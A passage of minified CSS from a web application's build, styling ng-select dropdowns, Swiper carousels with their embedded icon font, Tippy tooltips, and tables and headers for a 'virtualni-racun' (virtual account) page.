#333333}.ng-select.ng-select-opened.ng-select-top>.ng-select-container{border-top-right-radius:0;border-top-left-radius:0}.ng-select.ng-select-opened.ng-select-right>.ng-select-container{border-top-right-radius:0;border-bottom-right-radius:0}.ng-select.ng-select-opened.ng-select-bottom>.ng-select-container{border-bottom-right-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-opened.ng-select-left>.ng-select-container{border-top-left-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-focused:not(.ng-select-opened)>.ng-select-container{border-color:#007eff;box-shadow:inset 0 1px 1px #00000013,0 0 0 3px #007eff1a}.ng-select.ng-select-disabled>.ng-select-container{background-color:#f9f9f9}.ng-select .ng-has-value .ng-placeholder{display:none}.ng-select .ng-select-container{color:#333;background-color:#fff;border-radius:4px;border:1px solid #ccc;min-height:36px;align-items:center}.ng-select .ng-select-container:hover{box-shadow:0 1px #0000000f}.ng-select .ng-select-container .ng-value-container{align-items:center;padding-left:10px}[dir=rtl] .ng-select .ng-select-container .ng-value-container{padding-right:10px;padding-left:0}.ng-select .ng-select-container .ng-value-container .ng-placeholder{color:#999}.ng-select.ng-select-single .ng-select-container{height:36px}.ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{top:5px;left:0;padding-left:10px;padding-right:50px}[dir=rtl] .ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{padding-right:10px;padding-left:50px}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value{background-color:#f9f9f9;border:1px solid #e6e6e6}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value .ng-value-label{padding:0 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-top:5px;padding-left:7px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-right:7px;padding-left:0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{font-size:.9em;margin-bottom:5px;color:#333;background-color:#ebf5ff;border-radius:2px;margin-right:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{margin-right:0;margin-left:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled{background-color:#f9f9f9}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:0;padding-right:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-label,.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon{display:inline-block;padding:1px 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon:hover{background-color:#d1e8ff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-right:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-left:1px solid #b8dbff;border-right:none}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:0;border-right:1px solid #b8dbff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 0 3px 3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 3px 3px 0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input>input{color:#000}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{top:5px;padding-bottom:5px;padding-left:3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{padding-right:3px;padding-left:0}.ng-select .ng-clear-wrapper{color:#999}.ng-select .ng-clear-wrapper:hover .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus .ng-clear{color:#d0021b}.ng-select .ng-clear-wrapper:focus{outline:none}.ng-select .ng-spinner-zone{padding:5px 5px 0 0}[dir=rtl] .ng-select .ng-spinner-zone{padding:5px 0 0 5px}.ng-select .ng-arrow-wrapper{width:25px;padding-right:5px}[dir=rtl] .ng-select .ng-arrow-wrapper{padding-left:5px;padding-right:0}.ng-select .ng-arrow-wrapper:hover .ng-arrow{border-top-color:#666}.ng-select .ng-arrow-wrapper .ng-arrow{border-color:#999999 transparent transparent;border-style:solid;border-width:5px 5px 2.5px}.ng-dropdown-panel{background-color:#fff;border:1px solid #ccc;box-shadow:0 1px #0000000f;left:0}.ng-dropdown-panel.ng-select-top{bottom:100%;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-top .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.ng-dropdown-panel.ng-select-right{left:100%;top:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-right .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px}.ng-dropdown-panel.ng-select-bottom{top:100%;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-color:#e6e6e6;margin-top:-1px}.ng-dropdown-panel.ng-select-bottom .ng-dropdown-panel-items .ng-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.ng-dropdown-panel.ng-select-left{left:-100%;top:0;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-left .ng-dropdown-panel-items .ng-option:first-child{border-top-left-radius:4px}.ng-dropdown-panel .ng-dropdown-header{border-bottom:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-footer{border-top:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup{-webkit-user-select:none;user-select:none;padding:8px 10px;font-weight:500;color:#0000008a;cursor:pointer}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-disabled{cursor:default}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-marked{background-color:#f5faff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected.ng-option-marked{color:#0000008a;background-color:#ebf5ff;font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background-color:#fff;color:#000000de;padding:8px 10px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{color:#333;background-color:#ebf5ff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:#f5faff;color:#333}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{color:#ccc}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-left:22px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-right:22px;padding-left:0}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{font-size:80%;font-weight:400;padding-right:5px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{padding-left:5px;padding-right:0}[dir=rtl] .ng-dropdown-panel{direction:rtl;text-align:right}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA) format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}.tippy-box[data-animation=shift-away-subtle][data-state=hidden]{opacity:0}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=top]{transform:translateY(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=bottom]{transform:translateY(-5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=left]{transform:translate(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=right]{transform:translate(-5px)}.tippy-box[data-theme~=light]{color:#26323d;box-shadow:0 0 20px 4px #9aa1b126,0 4px 80px -8px #24282f40,0 4px 4px -2px #5b5e6926;background-color:#fff}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}div[data-tippy-root]{transition:unset!important;font-family:var(--font-sans);font-size:var(--size-100);color:var(--color-grey-700);position:relative;background-color:var(--color-white)}div[data-tippy-root] p{margin:0}.tippy-box[data-theme~=light]{box-shadow:#64646f33 0 7px 29px;border-radius:4px}.tippy-box[data-theme~=light] .tippy-arrow:before{box-shadow:#64646f33 0 7px 29px;transform:scale(.8)}.tippy-box[data-theme~=light] .tippy-content{background-color:var(--color-white);border-radius:.25rem;padding:.5rem;font-size:var(--size-000);font-weight:400;line-height:1.25rem;display:flex;flex-direction:column;position:relative}.tippy-box[data-theme~=light] .tippy-content .title{font-weight:600;max-width:90%;margin-bottom:.5rem}.tippy-box[data-theme~=light] .tippy-content .text{margin-bottom:0}.tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button{display:none}.tippy-box[data-theme~=light] .tippy-content .tooltip-desktop-close-button{display:block;width:1.5rem;height:1.5rem;color:var(--color-grey-700);position:absolute;top:.5rem;right:.5rem}.app-container.mobile div[data-tippy-root]{width:100vw!important;position:fixed!important;left:0;top:unset!important;bottom:0;transform:translateZ(0)!important;pointer-events:all!important}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light]{box-shadow:none;width:100vw!important;max-width:100vw!important}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content{border-radius:.25rem .25rem 0 0;padding:1rem 1rem 1.5rem}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .title{font-size:var(--size-200);margin-bottom:1rem;margin-top:.25rem}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-desktop-close-button{display:none}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button{display:block;transform:translate(calc(100vw - 64px));width:2rem;height:2rem;margin-bottom:1rem;color:var(--color-grey-700)}.app-container.mobile div[data-tippy-root] .tippy-box[data-theme~=light] .tippy-content .tooltip-mobile-close-button.with-title{margin-bottom:0;position:absolute}.virtualni-racun-container .head{margin-top:6rem}.virtualni-racun-container .head .up{display:flex;justify-content:space-between}.virtualni-racun-container .head .up .left p{margin-bottom:0;text-transform:uppercase;font-size:var(--size-000);text-decoration:underline;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .head .up .left p:hover{color:var(--color-blue-200);text-decoration:none}.virtualni-racun-container .head .up .right{position:relative;padding-right:5rem}.virtualni-racun-container .head .up .right:after{width:33.75rem;height:13.1875rem;content:"";position:absolute;top:-3.25rem;left:-5.125rem;background:url(circles.0390bde7c51dcb53.svg) no-repeat;background-size:100%}.virtualni-racun-container .head .up .right .up{display:flex;align-items:center;justify-content:space-between;margin-bottom:2.7rem;width:22rem;position:relative;z-index:2}.virtualni-racun-container .head .up .right .up p{font-size:var(--size-100);font-weight:600;margin-bottom:0;white-space:nowrap}.virtualni-racun-container .head .up .right .up p:first-child{margin-right:4.75rem}.virtualni-racun-container .head .up .right .up p:last-child{font-size:var(--size-300)}.virtualni-racun-container .head .up .right .down{display:flex;align-items:center;justify-content:space-between;width:15.25rem;position:relative;z-index:2}.virtualni-racun-container .head .up .right .down p{font-size:var(--size-100);font-weight:600;margin-bottom:0}.virtualni-racun-container .head .up .right .down p:first-child{margin-right:3.75rem;white-space:nowrap}.virtualni-racun-container .head .middle{margin-top:4rem}.virtualni-racun-container .head .middle p{margin-bottom:0;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .head .middle p span{text-transform:uppercase;font-size:var(--size-000);cursor:pointer}.virtualni-racun-container .head .middle p span:first-child{font-weight:700}.virtualni-racun-container .head .middle p span.with-hover{text-decoration:underline}.virtualni-racun-container .head .middle p:hover span.with-hover{color:var(--color-blue-200);text-decoration:none}.virtualni-racun-container .head .down{margin:3rem 0 2.5rem}.virtualni-racun-container .head .down table tr td p{margin-bottom:0;font-size:var(--size-000)}.virtualni-racun-container .head .down table tr td p span{cursor:pointer;white-space:nowrap;transition:-webkit-text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing),-webkit-text-decoration var(--transition-duration) var(--easing)}.virtualni-racun-container .head .down table tr td p span:hover{text-decoration:none}.virtualni-racun-container .head .down table tr td:nth-child(1){padding-right:6.875rem}.virtualni-racun-container .head .down table tr td:nth-child(2){padding-right:3.5rem}.virtualni-racun-container .head .down table tr td:nth-child(3){padding-right:4.5rem}.virtualni-racun-container .center .title{display:flex;align-items:center;justify-content:space-between;background-color:var(--color-blue-000);padding:.5rem 1rem;margin-bottom:2rem}.virtualni-racun-container .center .title p{margin-bottom:0}.virtualni-racun-container .center .title p:nth-child(1){cursor:pointer;text-decoration:underline;transition:-webkit-text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing);transition:text-decoration var(--transition-duration) var(--easing),-webkit-text-decoration var(--transition-duration) var(--easing)}.virtualni-racun-container .center .title p:nth-child(1):hover{text-decoration:none}.virtualni-racun-container .center .title p:nth-child(2),.virtualni-racun-container .center .title p:nth-child(3){font-size:var(--size-000)}.virtualni-racun-container .center table{border-collapse:collapse;width:100%}.virtualni-racun-container .center table thead tr td{background-color:var(--color-grey-300);padding:.5rem 1rem;vertical-align:middle}.virtualni-racun-container .center table thead tr td p{font-weight:700;font-size:var(--size-50);margin-bottom:0}.virtualni-racun-container .center table thead tr td:first-child{padding:.5rem 1rem .5rem 2rem;text-align:left}.virtualni-racun-container .center table thead tr td:last-child{padding:.5rem 2rem .5rem 1rem}.virtualni-racun-container .center table tbody tr td{padding:.25rem 1rem;vertical-align:middle;font-size:var(--size-50);white-space:nowrap;text-align:right}.virtualni-racun-container .center table tbody tr td p{font-size:var(--size-50);margin-bottom:0;text-decoration:underline;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr td p:hover{color:var(--color-blue-200);text-decoration:none!important}.virtualni-racun-container .center table tbody tr td p span.with-margin-right{display:inline-block;margin-right:3rem;min-width:60px}.virtualni-racun-container .center table tbody tr td.grey{background-color:var(--color-grey-100);text-decoration:none}.virtualni-racun-container .center table tbody tr td:first-child{text-align:left;padding:.25rem 1rem .25rem 2rem}.virtualni-racun-container .center table tbody tr td:last-child{padding:.25rem 2rem .25rem 1rem}.virtualni-racun-container .center table tbody tr td.subheader{padding:.25rem 30px;font-weight:700;text-align:left}.virtualni-racun-container .center table tbody tr td.subheader p{text-decoration:none;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr td.subheader p:hover{cursor:default;color:var(--color-grey-700)}.virtualni-racun-container .center table tbody tr td.subheader.with-delimiter p{padding-bottom:1rem;border-bottom:1px solid var(--color-grey-300)}.virtualni-racun-container .center table tbody tr td table tbody tr td{text-align:left}.virtualni-racun-container .center table tbody tr td table tbody tr td.subheader,.virtualni-racun-container .center table tbody tr td table tbody tr td:first-child{padding-left:0;padding-top:.25rem;padding-bottom:.25rem}.virtualni-racun-container .center table tbody tr td table tbody tr td.subheader,.virtualni-racun-container .center table tbody tr td table tbody tr td:last-child{padding-right:0;padding-top:.25rem;padding-bottom:.25rem}.virtualni-racun-container .center table tbody tr td table tbody tr.top td{vertical-align:top}.virtualni-racun-container .center table tbody tr.total td{text-align:right;background-color:var(--color-grey-300);font-weight:700}.virtualni-racun-container .center table tbody tr.total td p{font-weight:700;cursor:pointer;transition:color var(--transition-duration) var(--easing)}.virtualni-racun-container .center table tbody tr.total td p:hover{color:var(--color-grey-700);text-decoration:none!important}.virtualni-racun-container .center table tbody tr.last td{padding-bottom:.5rem}.virtualni-racun-container .center table 